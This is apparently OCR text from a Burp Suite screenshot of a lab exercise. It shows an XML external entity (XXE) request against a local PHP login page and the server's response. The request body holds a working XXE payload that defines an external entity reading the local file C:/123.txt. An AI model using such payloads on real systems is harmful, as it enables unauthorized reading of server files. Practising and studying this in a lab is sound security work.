 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2022.1.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < >
Target: http://127.0.0.1:7790 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /xxe/php_xxe/doLogin.php HTTP/1.1
2 Host: 127.0.0.1:7790
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 275
10 Origin: http://127.0.0.1:7790
11 Connection: close
12 Referer: http://127.0.0.1:7790/xxe/php_xxe/
13 Cookie: pma_lang=zh_CN; pmaUser-1=
%7B%22iv%22%3A%22EnZiCH6hbTLLGWiJaKiv8w%3D%3D%22%2C%22mac%22
%3A%22f3035f12f6c6b339e05e228245bfee47bedc5b20%22%2C%22paylo
ad%22%3A%22NXF9rWh5MJUShZ7TmP6Aew%3D%3D%22%7D; pma_theme=
metro; PHPSESSID=1c860o1j81gh5q0eg2iachim74
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE user [
20 <!ELEMENT user (username.password)>
21 <!ELEMENT username (#PCDATA)>
22 <!ELEMENT password (#PCDATA)>
23 <!ENTITY admin SYSTEM "file:///C:/123.txt">
24 ]>
25 <user>
<username>
&admin;
</username>
<password>
123456;
</password>
</user>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 28 Feb 2022 11:37:33 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.4.45
5 Connection: close
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 58
8
9 <result>
<code>
0
</code>
<msg>
Welcome□□□
</msg>
</result>
? Search... 0 matches
Inspector
Selection 275
Selected text
<?xml version="1.0" encoding="UTF-8"?>
\r \n
<!DOCTYPE user [ \r \n
<!ELEMENT user (username.password)> \r
\n
<!ELEMENT username (#PCDATA)> \r \n
<!ELEMENT password (#PCDATA)> \r \n
<!ENTITY admin SYSTEM "file:///C:/123.t
See more
Decoded from: HTML encoding
<?xml version="1.0" encoding="UTF-8"?>
\r \n
<!DOCTYPE user [ \r \n
<!ELEMENT user (username.password)> \r
\n
<!ELEMENT username (#PCDATA)> \r \n
<!ELEMENT password (#PCDATA)> \r \n
<!ENTITY admin SYSTEM "file:///C:/123.t
See more
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Cookies 4
Request Headers 15
Done
302 bytes | 2 millis